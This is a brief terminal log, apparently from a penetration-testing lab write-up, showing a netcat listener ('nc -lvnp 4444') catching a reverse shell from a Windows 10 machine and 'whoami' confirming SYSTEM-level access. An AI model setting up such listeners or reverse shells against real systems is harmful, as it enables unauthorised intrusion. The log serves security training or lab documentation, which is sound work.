 p3ta in WS02
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.110.3] 31718
Microsoft Windows [Version 10.0.18363.1256]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>